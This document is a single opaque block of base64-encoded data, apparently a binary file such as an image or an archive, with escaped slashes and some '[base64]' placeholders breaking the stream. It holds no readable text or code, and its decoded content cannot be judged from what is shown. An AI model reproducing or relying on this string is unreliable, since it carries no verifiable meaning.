j7\/9l7z6+q1nzfc7FyJOckSFBEgoiSxICIOWNCRATBHABBBUUyKAKSjOScQYw71d5Ve9euqnOqzrn3jNu3xx19X\/R52X9Dv\/j0eOZai2Dcu2qf7j7j+oIxWWuu+eTnmb\/4\/Yp+x3Cla4TWK5vxl+g99HglFTH47QxVB5bjahC4OB86PAXXoYklq7ZyvuwC6\/3XsKO2ZzEbvBCA4jIora7idJzejI8kM2M3zZ0ZBh0apR+HKof44ftHHI\/[base64]\/rbVNZW8GzqDa+\/neZ+ViLBtkrUulBOt83yuDiHskcdjLx4xfTzLoq2LMV1LthZi0rpwspNhTwaryc10MqFZ0Av9lLIZrLuDvOHN8+ZevEV0y357IlyRK4UMTs6TImnqOmY4vvXz5mafcVA6UEilljd72aFxMHzIDXjPRRs8ZfwyoQFSghoBo8VHKvqZ\/DxLY4XtDDVkEHQZwQgnVKOU\/R+Clsn+f6HH\/njj7\/n7cspJmde8LrlIrHBjsg9tnHj6SyzD04Q7qnBRuvE4bpJZsYrOODnQ8zJeoanX\/H9T3\/hp29fMjXzgjdjXdzNjp8LAfjofFv3w5frZxWDj42hzKjXoFIqUVr+VBY2YwEGaAyIIfvRH\/kf\/zRJ48UUPOxXk1Y9zMzjXKIiN5LX9pQHpxOwV9vj7umOnVpO3PkntJVlss7PDPClUQsBw1q+4GARwYta9HYuJBaN8uc\/\/Y7pljNEeQQRdfgeM6+bObpWaGAPma4\/hp\/OFid3b1x0cpYmn6GmpY2stTbYqMwM3kqFpWwB4mhxcUlkqAcrGP3un\/nn2VoOrgrCLTSHZ19NUnFgJYEHS5nuvUHSEhdsHb3wdNTh7B\/F+ebnlO9zNGcIaBeMi0KJas5d86GDc\/478cL03XaJC+lJRPkKl6GeDfmdvJlqJDXUa44M9dcLQAbUNkoCkrJ41NdH4e4QVCoVy3bm0dvfwdmUIOkF6rXrOr1f\/Y1\/fXOf47HBOAdm0PZmlsaMKLwNSrQiLsLTj203+nnbeApfV7t5MlSTCVtbW9xDE7nYNMbAtc0oRfyROCRUchzDt3Ik5xypkWrUKiVBOy7T\/XKWqqNrJDJUnRBSFDb4H6hi7GkZu1e7YyMIWSUyVCMhqSVcORCKn5Mao5MXh+\/O8qa78B9jgzcaUMtUrEovY6S7kcNxvtK4rD3VyHRPNdvC3ZHLFIRmtfL2x5\/5fvAmycFL8U8sYvi7YYo2CrJUHUZbO9yCo8m+O8ZEyQ5ztpckvAhLqB12JiNeCceofzpA3YlVc+43MS7uiZnknDrIxiDzuERl3ef5iy5yEwI+zgUmEMZtXfA\/2cDrmQr2urjjHbyaDRm1TH\/\/Mz+87iNvo3D1fCyrxrzmJK1WQpO2QamJ4Xz7a\/rrU1nlLEMWe5me188oTIjA392X5dvyaB9+yY9\/+SOtmUtxtbW4tIX5X2HLsoRiur8epmCjGplTCFvKunj5+AKxGgd8I5I5kv+Ib\/\/2X\/mm5zYHQ2XYqD+8B4Ugq4g7T+ebDoo3rWKpmzfBKZdpHpjlx3\/+Cw9PBeDm4sC6gn5GKo8Ss2olISuWE+jjjF497xYVgsLc2aQwuxWsQoQQqEWgqk4rwDIjybo\/y1B7JnFuMmSrcnn8qovSLdEEuHoRmHyRxt4ZfvrrP\/P0bCjeDp9mg7e1tcPBqEHmvJJtdX3vC0DxGVQ2P6Y8fQ3+gaGsXO6Pm70AZ7RYSoQApPJl780nPJ+5z6EIX4wCRFF6UQmB1oS7XzDBK1az7ng5vYM32eagR2H0IfrKE76dLiNFZwGftA1lX9kThtvPska4Vj7xshNr0TvlPOczUljrJ9aihnWXn\/JqpoWjYV7olXpWHCnhyr5leDuqMbkuIa3hJa87rhJtp8XgFsTGrBJyNzqg16hwD9tM6dC3DN7ea2aDF\/tbLsMpJoOGJ88oPrgMG0kJMQtAW6+08\/Kf\/guDJdtZvcQW28SrdL7q5NbGEJzlAZxqf8V3339F\/cnleHu5E3jiHs9n75Hm64xRq0OnVmL0iiSzboS+oo1oLZxtBo0chW8s6Q+medN+hWQ\/W+yFh8DVyexpUMlQrTpK9chL+q\/tJsLDVoqhcnN2kPatUB4lC7jejrUXOph9kM1yLzuzJVAobzpHQg7WMjZRz6GY5cRdbWW68eQvsgAJ67Ct0UR89j36H9VyJN4Lk72L1DYRHK7Xm3AIP879yXHuZ8QStvESnbP93NwZjKtwE5vs8A6O5FLra55dScTT3RU3N1dcRCzfJ+b6y735d+4\/MhYyWxd\/QiMiiYqKImr1KsJX+OMmFrokAMVz\/uEMY5WH8JW0NE\/[base64]\/[base64]\/4m1\/IYnuVjb4v8MCJMZFGUnG3QH626+wJyqQoOXLWJ6UR\/fvRqjaE4WrjYzlWS28HLvLgZWeksBk67qL68\/ukxvvgb0wn6vkaNyCOVw+yMjN7QsEILOlRWMjwxC2i\/LWHmrSI+cEIBE3pTU64+m\/TJrvsJBgglNvMzzZwsVNyz8tANm54p95jxcDNZw6dY\/RV5P0tZZzYW8G1f2DFCQL2ohPC0DiZSoh4KoNbLjYzqvXvZzfEIBBoLBvukrvUBPXzpbT\/GyI57OdFG7fQeHTGepPL8PdzhxroFbKcV6eSOng75m8d5xlIqbDbSUpJQ+ZfFRG9tkWXv0wQ\/v1s5zNLqbpWS3HIsx70DsgdMEeXEmgpwu2gg1+\/[base64]\/LfRxQKOzwizxP4\/QINafCCQmJZMPuqzz78fdMNucSI1N8UgCS1qLJFZ+A5ea1uGI5oenVTE\/Uc2K1HwaBjG\/[base64]\/SNDAsBfNNz47S0XiWdXo9girCGLSOS\/cHeXIhfo6tXNrcJjU2shUcKi6nJC+H7C0naR57QFrcLjJu1FJ2YSehehk23tvIa+hianaayYkJxseqOBrkjZ1CidbqAqo7jrujQbLemMsWGTfuRCZfpLbjJukr9nC3v4mrGZns2XOeqgdFpDjKsLENZ\/elBsZezTAxNsXsm8cU7ozGS4Jvl+N\/qIqpJ6VsCXebJwU1CXOnESf3A1SM15EZvpOS2gqqa26wNWIfJd0tnAoxoNC5EbKjiO7pKSbGp5h9PUBjUSphlkBI6wH3oatBq8Uu9BhVnRO8fjPD2OgwgzPf8MeXdexf4f33C0A6JTLjSnYX9PDD337H7Mggo2PjjI2OM\/1qjHu5KQRrZDjvKmHkaTX71njOz5mgirBsInEA6+2cSbza+UEBSHK\/+UWRXbdYABIUGxr3tRwr6eLt714wNjLEwORbfvp+gPKjMZIAJNjo1fEXeNr\/gIubg9HbqOa0Xr3eFs91l3k6+ZzZ55OMjo0y9uprvusvIM7VXiIlFUSUv9oFphcBmRs43zzNjz+\/ZXpkSBoXMTZTz3sp3huGh07O8swWXrReJtzPYT6WYsG4CI3X4BXCsYoPCEBCMFTKsIvcS2XbYgFIjIt+6U4Kmkf46ptZaVz6p7\/hT1+3kp3wCTZ4YQEyOeOb9oA\/\/vWf+GakirQwO7RKI75rsmgcHSR\/w+cEIJNENKnWmgg9Vs7AV1\/zKGcdS41yBB2HMv4iHa\/+zH\/5aZAbO5bhYVShsY8lv+clTaeW4W6rkqhubANiyGp7w1cD1RwJMUgKhMxlGRuuj\/G\/\/\/c\/MdpwlmQfFTY2DkQfreZZTy1HlsuQGSPZd7WJcesefP2QvK2r8LCxwSbmLE9e\/IV\/+9MoxXtW4GVUojJFc7nzFc05K\/GyV0m0MsLaYmvU4+iznOz2r3j97BKr9Srkei\/C99ykZ8a6B\/u5n7ePUGkPWvqtMRB84Dqdb35H5+UtLDPZSO5sm+hsWmf+xH\/[base64]\/N8gpGxccZffc03PVeItjegMvmyNr2e59+8YGJ8hKGJ57z9dpa+OwckC5BWKUMRuJW8ti7azyfOWX3nBaBentw9QZy3EIwEq30cV3qHuJcTg78xgMzWFzw4F46Pgxy5QsRCHaHuVT+FGz2wU9sgd\/Rj\/bUOnjcdJ2AuCUGHSmZL5K5iHg20cDJKhkwSuqwWALPwtaOwm+6mXBKXvHvfrMCIeDu3\/TVM95WwLdAVnbBsi+QbBw\/W5Hfzh6m7HI2NYmX8dtJre3nbVcz2sBCWuIoYJUG3IQKw1Sgk+hARhzl\/pqptZKw6UUtPazm7wwVX3uLwDINajtY5geud03z79WNORvmhVZkDwHUaNQ5ewZx98EoSgISiuTAm6t05\/vLZOu+\/zVUmcVcJ7pwFf2KQJReYRQB6enGdxNsivjebElXYyILZf62E0uZnlO3fxrl7ReQcq+VpdxlXDq\/DW6aQNuvCciXOJlHGx2JgpCAxNUobV8I25lA13sG1HVncrkjl8MWntJcWUVWXQbhMbtaEFrRZqsfykpdcYJIAdIetkR4WYklzAJpWY8DRdRe3J9u5crSUe\/nrOXing5rMPFpGb5IiWJElLXPxmCzm+fnY4AsurQCO351m5nEOqz2EpmNgyfFank\/e5Wi4DwYRcyRiItQm4i538rz6MPbiJS43B\/QaDFrJlWXjHkF2TT\/PLsRIcQYSZ4\/Mkw1Zd+kdKGe3jyjbBrngHLPwUomXtPceIQDVcCDG2yL4CZejNatGZDvJpA265sJTZmuP4WxUzVszDDpz3a4hnKjqp\/tSvKVuNUqZI2sP1TD64im5sVrpe8OaTBrGe6g\/EY+9TIGN0khSfhu9tZdY76+XXCTSmpGyQNaQ3\/sNw3eS8RDmfbkXMdce86avkHXuDug0lpgHpyCOlvfTl5co1SHx0ElcYBqJ10kVupuq1mfc2h8k3ddIHGFBHKrspqchm2iHBeMiGLiFm0SvY2WWEICuELnUygYv1oMlK9AgDlEZMgc\/Dpb2M3Rtk1S2XK01B8rrzHUrl23jTnMXFYeXmesWB6LMkx3XepkZusW2IPHCU+C08ybDM61c3LDs4xYggwjAtMMj\/gJ9335PW7Y\/etEGhRuJFzp5NV7J9iULM9XeX3MmsVbUBoL3F\/Fseob76atxl2J9FGaSSZ8USod\/4vn9PYTYinGR4bKxhLHXvVze6INJbYPaO4L0+gmmnt5i9xKRzSPDxsYGmd6d6PRGXn03xvVkS6yL7Sqy7k8y0ZLDagcbVCKO5gN70KBXo\/RMomTwJ14+SCVMmhMZDonXGXk9QP6WpTjolBYOQnO7ZDpfNpQP8+P4TdYbRVq4sHx9eA+a+61n6c7LtE++oPX0OnykWB85KrUShccGinr\/wOu2Y0QJV6BMhm1sAYOvh7m+IwgnvXou7fz9F4pJ0upFwL3MNpjNVT28ac8hXHwWLOUf4OKTR53i4dcztGcm4i4EHqPYc\/Z4BoYSGbkcbyn93xrLJZTLBdxsajfWXOvm++7LhDvYSvtA4jQU9QkFYvUerlbVU3MoAhuVmbPv\/[base64]\/d18uwjkE1IOwzNl6klY\/SufVHfg76VBbso9tnT3Yd7OHoZExRoaHGRqb5Pk3f+AvP\/+ekdYyjkWrJM4\/vV4EWAcREbOKFUs9cZyzRBoRAtDK4zUMdN4jNcJorl9Qhoh4Nq0Kma0nyYUPGS3P5nRJP1PPbhEbaESh1KBVq7H3Cian5Q29eXEYpXg5weG2WIj68Jy\/fyZ8+d2vGxOZZO4VL8i5P7PJXa+2wRi8gYK2KfrzN7zDTq1HKbMlPuMmHT\/\/d0YLd7MqbjNnqqb47z+1kJm8Ar1MaP+Wl+9c2ZYXjiQAuZN8c4RvH5zCy5oGLgkwggxQh1\/UXmq\/+y9Mt9zmUEIwCWd7+bef+riXn4KjTClZFszC2HzbRZS9WAA6lQ1Lj9XztreGnVGeC9ouAuF02Dmu5GL\/W8kqVbrdj6V7qnk5Kw6OHILEAScWriSMzZf9y6RyDWqbEPZXjjHSVcCpXbHExOZQ3v2Kf\/qxidSV3hiVDgSujmfD1l1cbH3JjwPl7N22kdhQX4kN3s5pCeGx69icepr6ga942XyR9fExRAS6S8SV7qv2UPdkjAfF6cTGJrBx02aS4yPx93SQhBufAxU872\/gcLzPfKCuGFdpbFwIiopnQ8oOzj14wU+DVRzYkUTcSl8zG7yjD2ExCWw+kElN\/1e8br3MxoQYVgU5YyNzIXJfDR2zHVSciCU2bj85Jf38\/G+TVJ8QLjAZMr+D1A09ozR1Lc5WTVhaAyLTax25z14ydD+NPUnxbNhyjfYXX\/OHmWLiXRww2XoSGpNA0r4TVPR8xdv2q2xKjCMq2EPC6XD2CmZ1\/Dq2ZhXTP\/mSjjsnSVwTQbCPsyS8BCRfoKu3lxtnDxAbJ8YliaS1Ibg72UrQDeFnnvLds0KiAqwCkHmjSFmBDl6Erl1H0t40Sru+4pvH19i8Pp7Vy8x1O3kGsSo+gZSTRXRPvKK34hSJayJZ7muHTObH5iudDA5Xc\/mAGJd0Ch9M89e\/dnBm\/TJMNvPBr+8eTubsMXcOlAwyO9HEiaT1bD+QTlPHEOXpa834JwuyhxY\/r0enNOCy4RyPfvqv\/LnrJseT1hK\/YTPJKfGEebtiVMhYdaSKsVfDlGTsJylxI9ebh+goPoyngwGV7TI2VUzwr3\/7igenktmwfgObkjeRGLMCd6UMR\/9orrS\/YOJZCbvjEzh4pojOjsfkJAeYY7vmFKL5fWJ+aQkrkg2RqeWMvByl9NRBkhISKWwapOv2cXxdbNEYXAmJ2cCmzUls3JDErgNXeDTUTd3pdWbBVKzXD+5B0W8dTnGnaPr+X\/nrYAWZyWuJWy\/6nUCEnwcmuYzQ\/bcYejVORc5hkuITyG8YoLvsJAEedghC18VjOX9oCgupyBgMWZ1I\/K4MCvrf8OfpBnIT44gOX4qzTo\/LkhXEJG0hefNG1iXs4nz5Q8Y7b7FtlSdyKeZNh0axlPSm1\/zbfx3i9NqlkiAs4UqZXFm2JpFNmzezaUMS2\/ecp2Wwj6YLydgatBjtXVi+ZhObEtcRt\/MoZ5oe8eR6KiskRvj5dr7ffg0qm2XsLh1muOcGp3fHEhubTenTF\/zzz61m5UsVz9mu1wzWHWbnpnVs2nqdJ6+\/5ofxa6w2OuAefJLq5895eHU9cXEpHMhoZPaf3jJccxRfsb+dojlZ+4zO8lSWSoKetT1CAHKX0uDHBms4tz+OuPh1XKrtov\/uRcJ97bBRreBC53cMN5xi35Z4NqXspOzhKO1Xd+Jk0iDXuxF5\/B4TQ4XEC+vPAkRpSRn3W8PJliFGH5VzKiGB9ckpJMWFs9TDViJ4dlp9kLKxSbpunuNgQgIbkpPZEBWIm\/AuaFTYrrlE7\/MmMsKWYCtIkS3KshhHMecCukWnUiBzDiLxRiffPMwmWGWFZREKkA+Jx9r56\/\/9P5itSidcZjPnjtSL+MjodBqHhmm5foqU+PVsjlspvdc0LgFEX3jEq1d3yQpxx6RK4Hz\/VwzXprIuyITAftM6eLHpUjvPx+5zcksyyRvWsTbE64slaMEcvb\/erWvvH7t+PAtMo8S4JJJDF+9wPTVSigVZ2AiBX7Ak7jClnc+4cWA1TjIvNp2tprvtChtWuEmp2wt\/v\/B\/yQ1j70z0sWLunt+Gm6MJnX7+UBKBxE5+4WTd66Lx5j6CZQ4s23CBtp46clOWfbJsUY8IwvTenEtNURaxy1ylTCZr\/aJu4YNPvthIW1seyQ7OuLrt4MbjVupOr7dYuKza2t8xuFolspAdXK19ysToCINDrVw4cppbRUdJCPTApA3icGk73YPD9Pd00dnTz0jfM5rObUKv0ePit5HLbYMMDvTT09VFV98wU531XN0XjkKlRiUzEJyYTkXPOKOD\/fQPjzPVWsSutT4oFArc15+k\/PpZNq10X8QqLqxARlMwqSUtdA5Z6+5juK+T1kvJ2OoMOPms40JLPwMD\/fRa6p7sbOTawUgUCjk27qFsPl\/PxMgIo+Od3LqUR8HZE6TtjMAosyUi5z7jT++wJ9wZmWKBtiq9yHToYk5Q29bD2OggXR33OXPgJCWFB1hhb4+TRyxnG3vNdXd30dU7xERXEzePiLr1BKw9RGnXOMP9PXR1ddE9MMrMwxIOr\/NHsNIrZfZEp+bTODBhHpehEcZqs4kKdEahUBO4O4+7eYdZ5uMgBaab14Mwa+tx8lhL7v0eBgYH6O3uolPU3d3CrWNRKCRhfD8lnWNS3d3Wuh+Vcmx9gDQuMv9EMkramRwbYWT0MXkZZynOP8726ABs54JfP7SWBMGkDjtnEfjZSf\/wKOM9bZSnR0ss4J8WujUoFP5sOHaTtvFBeru66enro79\/iJGJenLjV+CqkKNQeLLlfA2Ph8YYHRyg+\/pePJ0MyBV6nNy2kf9aXtntAAAgAElEQVTwKd29PXT39NLXN8jweA9tVZnE6DQobHR4rtjGtUfDDI+OMfW0kuzNgfMWw08cUAKLR61wJym3goeDY4wMDdBbchAfF6OUtWPnFMGJqif0DA4xODTMUGcrRXsCJGH18\/32JX5\/IS2L+j3M2FQTl5Ij8BBrVe7Gxuwy2gbHGRkaov\/2YfzdTIvOAuuZsPAq3LBOS0LJqBxmeNC8Dzq7+hmZ6qDm4g4CFBqCN52ium+CkYF+BkYnJYF4XaABmcKitYuMSbUXyWcrefTwBjtWeJnxh\/R6TLbLOWLZ\/0Oi792PKT0UIiEBq9VKHH2WkVY2wNDQCBNDD6nM2YSbzS\/AXRJzoVUgW7aVC5VPpLNnaLiNS8dyuFWYxkbxQhUv\/vhM7j3sZWx0gI6n96Q9WCztQQMKkwtLD9ygp2+IkdFeGqtLuXDsBJdzknCR6fBJOkNrXyc3d\/gvVq6MQml1JuZQHvd7RxkW4zI0wmj1ScKW2CMTkAmGAPbk3+Vx\/[base64]\/do6X0nzoCJnjbKTsSYMZg+qgB96Dz58t3CvfxL\/v+oACQ9LG1kswnwQ4UJTAmRpaGWQJ7MbMEKpcX094nD0VqWiLtQfQTlWCxKjUop3ReWJL1OjVIAsGnnBSVrOR+6Cu1aJVCMBWLse20R6c0ie8ySlWbQolaKTK\/fyOyo06JWiew3lZSRJEDJRHadGVlYZIuI762ZcYJBXYzx\/OEpMucW31fPx0iJsbBkqIksMOl3ln4Kd8Rn+y215Z26rf0WY\/6RuiUXoMDikLL6VBJ8gNoCKKjRCpbo5ey6eIOL6fEsNZhT39+dF6lti8ZFzJEl68ey1t7rt2W+hdtUWg9zGYVi3Kwamtj4Yv0JKAClNObmcREgdOZDQcJ3EXV96ED5bN0iq0c5n5Ek2mCpWxoXqW3z8y3GRaw97S9J6bZooKJ8sQ6ktTAHova5A80cl6ASAadz\/RbtUFvqFnEK4mUs5stSvlq4BSwCvpStpMScSWleqwIWYm5OhDIh1rL0rHhegCf+sv1nnvv5usVaVYq658bEck9aw+a634U9eHf9zH8W54HIXDP3W4yZVL7SvE8MUnzGp+r+zLhKIJCWvTW33lRmcDsxX9L+No+ndf+9D6BqPg\/n58Jap3X\/W8Zb7P2F8z1Xt3UtfGTNvnemWcoXsWWL9pjl7LGMu4gTMo+VuX6NZsEeFGeLYHy3nFtm4FsNaokF3pPoHee5duMo0Vb358I2SPGV5v03Nx\/izJubbzM6vJQRbJ1zaT\/q0Grs8Qrcz5W6PLYvNcfAWIOX5+fcbKnRiHNbPC\/Wu3TuWcdVzItGyk41128+zyU3tyGWk2W3OLlJpNyr0H7oDJjrixgDsX8t0CPW7yVcLzVKublcwzsxXQvPH1G\/yJ6VzhppPizPWMqSziIBDrsgwFoo5iKzVordk94Hv2afzY\/BwvH68v\/nx+XTApCYMJG2bl0EH7gKF8LcffG\/9XD9wG\/fnxDx+483Uip77r657Lm6Plv+Z9ryTlsX1\/XxNr3fhw\/\/1lyetc3v9NNS96LfzPVT+Kwtzy28Lurv+\/fn22W+N\/\/5nfYtLHPu\/\/nffLbuuWcWtEG0zSSy76wC63x5i9ux4BlRjnCP\/Yp+f6htnyx\/0VpcXNfi5z4\/5p+r+3P3363v3c+Ln\/\/Y+H3o+3fG1Do\/C9eL9TvpuriMxfXOl7WwfYt+s7DcX\/L\/J+qWzpaF939JeXO\/mW\/rR9u3sOwF62xh3z76\/6JnrXVZx876ef76wXIsZbx3792y5\/pkKX\/RfWudv\/y6eDzMbZxvw3ybpd+9swfFi3zR81JbzEHdAiFaJRTcj47l+8\/O12t5l3ykbwYBxyKsKh\/EZ1rQ90XPv2+pX9x263MCl0mJagEa86J2vTv+742JtRxr\/6yf371a75uv1jrMbVr4W8vv3ql3UdvfuWct68t14Tj+4\/9\/XgD6MhEfjRf4shj\/8QX4ZQy\/jOGXNfCfaA18VPj5DfrwH1r2+8LSl3X3G8zZf3L54IsA9J98Ar9s4i+b+Msa+LIGvqyBL2vgyxr49WvgiwD0\/4EAJAL6RGqu9CdfyKlkScGVUiHN922U5lTs33ZxW9K+RabWu1qXSfjSBc6TSFVXS2m\/f1fdJhMCN0Qm4Pv1xg\/EYb2zWEX8kZTKbBkX0W\/r3IiYDr1I850fN0Hr8cugCd6px1rmu1fRbyv9wBx+0fyzoi4RICvmTMyJOc5k\/v7fNUbvtuHL5y\/W1v8sa8BkQnAaCsgEldaMkyP2r42AnjCY5vfuXH9EurrYOzr0xnkMnQ\/uGymWUYtCgHmKfT5Xxm+13wxmOBCFZpEL\/oNt+c3r\/q368KWc32K+vghA\/y8ucBHYLbBN\/NYdIuf8FS7lZHBY8FUJyHTh2xbkl06eRO7M5vLly1w4eZCU1X6\/KTOw8DOb7HyJ2XWYI3vj8Xewk9LvzYtJBJcacfJcScqRY+zduBIXCxrrr11sBo0NXqt2sDclFn93E+8Hic5vYBEAaHBwJXRrJhcvXebiqcPsiAmYywwUAGQmr2UkHjpP3uWLnE\/bQcxyDzTW4O1\/eA7N\/XZwW05S6jH2J0fiLuZjrlwR0GrCMziWvccPsyU6AHsr7cHcb+b782vHSqDJipfDnFD8AQHsY2WaTCIDZ8GzIl1aCJxzQZomBEDlXNkifXkuMFXEPglMr\/n7NgsJN60vooX3lZpfLvxZheC55y11S0HKBrOAPHfP3IZF9X9ibEW\/zUCD1rYr0OgW9FuqW+AyWe+LwHxB+PsL50nCnlKZn7dRopXabMY9MkrYU9Zyrdd36v9E2yUsrrl2CVyuBRmTCxUQy28E\/s\/8fP7C9n+i\/o+tpV\/+vUnCiXMKWMvW7dtZHWiLRmNHcNwOtm6KwM9ZJAAsaKcUi+dB1JYDJEd74WxnBhf8WH0CXNTWxZuYLYdIWe0unR3ze3FBuX9PHyXCVx3BCans3bBMIrAVgdKLlC\/LuP9i4ctkkqiCZDZy1AvX4C9tn2X\/f4rf8mNj9eX7f2w9fBGAfuki\/Q1+ZxWAgrbmUlLdyMCrn\/i5LRMPJyEg6KUsBoOLL7FHC6lr7ebtN18zWJgkgVD+NgeAeNHrsXVKpOq7\/8H\/\/GMDKZ5O6Ode5uJlasAv+jQT\/\/Pf+bkjl2Ap6PFX+s8FQJ8xgKxH4\/TfTCPcRYtS+\/EyJMHP0YOo1DyqHzxl9uvfMXV7m8S\/JoKkBayByTeMbadv0dg1yZ++GaciLQKZbJ4N\/h87CMTLVFCxpNH3v\/07fxu5StgcEq3YYAIg0paogzX8\/H\/9H4wX78JdpkBwn\/1j9YosK40ElR+2\/QxXrhVRlH+Go8krsLVZaBn8SD0mPQqZI8Hx+8m9eZPrhQXk7l6Nt5MWhdac\/SgEK681e8m6dJ3rRXmcO7YObwEMp9Wh1woBKITtZ65QUFQkQRpsXelomSuThOWjs\/dg3ZF8CouKKLpygpQoH7QyFe9nwbzfRgEm6BG1i8yLN6S6Lxxfj69JZGBqMdja459wgKyzVykoKKCgsIhrl8+QGu9rCcJ9v7y5sTYJHDIHAqJ3kX3jJteLrnF2fyz+LpZ+m8zgdO6RO8i4IPqdz8UTm\/C3E3V\/LtPThMkg0Idl6JxD2X3mDEe2r2GJhQtQZFHZeoewIfUMeXn5FBTkU1B0k7z0FMKX2EoZsXPtfGd9SPvfZMuqXTlcyi+isPAaBZdz2BflImETiaQArUqF3j6QLVlizK9z40I6WyPckMn\/fyQEGbTYKF1JLmhi+EkV+wI0yGSu7CubZLAtlw1LBE3K\/PxJCo4xgks9P9BREI2\/o1lY\/OA4CWFAZSQwJZsnE8MUxbn\/iuDl+To\/WLaUTazHtCSe22MvaUuLwdWoQWNyInjjEXIv5Jnns\/A61y6cYne0h\/lcfmce3y1bgLh6R25mz\/ZNrPA2ofnEWffus2JsbJ3cWbP1CDvX+mISAdifqe\/dMr58\/ty8f\/z+JwQgs9tBpbBBrlQv0FAtJk+dWXNULHRFSJKwGZlYRPN\/WmsRGqCNhFasWejyUekxigNIQixe7AYRoFFCW1VqDJ8p26yhCKRQtcKMbitpgnIzMqjkghJa9pz7R\/RVJwEN\/lIN9JOL7j3tU4ZSCDgWLVIr+ibXsuZCB8\/[base64]\/02kbFvaJsAxBR7JImuJQqS6mlPFRd0KnS\/[base64]\/ih56rJFiQ7QUZqGNsOrUDX\/Oqq4biklLKq2opPbObKH\/beZBFYZmznGuC00qyPAnrg8mWtalXuXmnkrI7VdTVDTPadZ2tEYJ\/UY2t00oOXK6na6CZktvVPHrUy1D7NWIDTJ\/npRL7T5w9Yq0vWIsKkf20YC1a22X+jWUPSnvXJIECLnQ1y4RFccGzYi0b1DKUAXsoam6jMmMVdgKRXubGzuu9PKvPYK3L\/D4Q56nAeDMYV5Lb\/oLmC+G4qefvC0F94f4waBWonJexNe8RvdW78BFnh6VtJpFSvtBSKhgBhKAvWfVMmHRq5Av6LZC0F7nfDTp0Rj1L9tQx1HmBBFc7tHIFOld\/dle95PcTbVSU3aGsooqKGxc5FO85R7C9sI1z\/wsLqUB6lskIOnaPkae17Ai29k0hWa5MBst5KQBRBaWG0WhZFwJJXQjyMhS2nuS2\/UD32dD5eVNo\/gNcfx8XBOb6ZDnD\/1f5\/FEBSGAqmDyDid28g+SYZUQdLKC6pori3H1EeytQLonhYGoqG8M85mC7BQ6Lf9xeju9PYYX3x7UhoQkZ7RwJStzP\/oSlBCZncb20grLCs+yNsEfptISEXekcWR8sEeIZBRu5Ro1r8Fr2Hk4jaaXzAjC79ydVaNVuUTvYvzGUZfE7OXm1lOqyYnK2BGFna8Av8QjZu2JwlgAYza4nO1dvEvdnk7rO\/7MH8CcXh8mEIM70jT\/M+Ru1VFWUcevGMTPflUIIC5+gArEsPomPa2kM5+4N0rVQALKUbVoSwcGLVVRXVlJ5I5OkUA80MhUiTdUlYit7N0WwIm4LaZdKqam8zbmdK3G21aDUGlm6OZOC4tvcuJhFWlIotnZm5Gur+y36UD6lt4spyD7E1mg\/8\/iLdomDVS7D3i+Sg5frqKqooKLiIvvXBOAgk88fkiYhyLiz5XYHT27sJ8JNhVxrToEVAm\/I9vMU3qqisqKUaxd3EqrVStYIIeAJS8+v5gKztE1YG5zDtpB1rZqqykruXD1ApKc9GoU4eAz4xO7jwPogAtcf5sL1Mipv5ZOe6INOq0Fr50LE\/kvculXCtZxj7IpZKrmJpDZpVZi8Qkg+VUz57SKunthJbIjHghedeb7dIlI4VXiXqopy7pSeIsnfFaM4gD\/qchHWCD1O7uu5PfMNTy\/FmdG01UGklg\/yvOMSEc4LcVTeX+fihekXs5M92xLw14qDdylp9yeYbs4l3lsczF4Sg\/ZY+xmi7cV9FSFH7\/NippH9Ea7Y2jkRsy+LLcFmwdEh6jTPXk1TtdsHuUxLQGwW7V\/PUrnH13wwe27mxrMJussOsEQnfz9+zLJ+DUYdapkXRxsmmXhyiTgnUbeCoNQ6Zp83c2i1OwaTM4lXnvL4XBS6BS+1X6KAiH77rN7C7h1JBBtE2T7srxhi5nEeSf6i326k1o0y0ZHHejezMOC\/r5qZ2XaOxy\/BpDUrQu\/vYwM6lQ7n0M2cffSM2ktXuVD\/lFePLhBjJUNVyHCKz6C0qoKstcLyIeo392\/OBSdZ2FyJ2pHO+XOHWOPninHOymp9AZqfUxhWUzD0B7ovh6DT2BO4OY\/eV52cCzXTjyiWbud69zhdF+MwipgVyxi\/33bzHhVnj3fMAc5KZ085t4vTSfBwwKAQOGQCqkJB6O5LXL9dRUXFbQrO7yBE4OnohJtXicHehfUn71BeXkFFZRGn96\/BS+xva70mszU0\/Egpra3FHAxWIVNrUAoB6EYPrbfTOXp4D7nFtdSUXWFPmLtEuaIxhpHTNkvD6Th2nzpP0Z1KbudnkOCpQyNR5Yj1rUdjo8c99AC3ejq5kWiPjYQ7ZcKkUSAzehC66wyVlRWUVdRw53wq8cvsUQmFWAhVLqFsPVlAtbhfXsn19PUEehglIUmMl7B+6\/UrOdE+TPOJCFzstBI5tMFtKTuKOmjNDF4wn5+PPxKYSQ7LE0k9W0xb\/3O+fjXFk4Y7FN8up+r8PkJ97VG5xnDsfD7nd6+UEK9VajWh27K5mJfOOk8PVmw5TUnlPQZf\/sibgUbulJVTVZLP6e1hZuvTnJL+\/v7\/4BqwztOX6yLB+mNj9VEBSFBhmIITOdPyFX98\/YSWx63cvl7Ps+ER2i8n4LUmlXv9QzRlxaIVB4DcrAHHX+igvzGf5GVqbIQ15wMTIWm+9m5svDnOD8876RzupPpGOTWPxplsPsXqsAiO3B3j9d1DOCsUyAU3kUxGwJbTNHYMcHWTYQEPzfsLQ2j7AcfqGRsfZWq2h\/qycm7W9PNiuJqjsUtYeeYRP\/RfJ8bbQeK+EmU7+q3k8qPf0Xpy6QLurPfL\/lB\/Fn4nrDOua\/Zx6WYJZSUF5F3N58mLF\/TfySHG3d7sevgYF5plrD4mAAmEbAe\/SM7cecjjhw\/Iz8ujsauHwXuFrPN3QCYErwNl9I1MMvuim\/sVFdyo7GV2vJHsDUuw02rwTjjMuYIS2iZ+z58encbH1U4Ct7O6oSJ2ZFNYIUhmv2HsxhYJTdrshlJh8lvNvvMl1JVfI+\/KVep7B5jqbeR4pDcGwZMktEOtDbbLM3nY+5jze1Zip1JIAogAwPNPOkVx6U2Ki\/IpullC75uXtJ\/[base64]\/Y40z0X2LhUhcw3nQcvhyjfGmDmGbNbxeFbvXz3z7+n+dhSXAwqSWOWq3Wo5UZc\/Y\/S8PoNTeluyPT+JF54yNRQIeulF7wOr4QztH\/1V37oL2FvwGI3x8I9YNCpUPqn0fByiJo9yzGK503h7BcUA3\/9I21pAbg5ORJ\/2SIAWSwlksb+gfNiYdnif8H7J\/aIXC6X+i0EnpSCAaaHr7NjmQqZVyp1M8PcPbgSO1G3QZAIP+Xrv\/2JJ1mheNp9jA3egE5ri+fScDZtWYWdbilJNf28ffwBAai6cpEAJDjrrNZGYUlVKwLIevIj\/\/5\/Pud8XABGuZUY2HymWC0Z2qBkyvt6KUn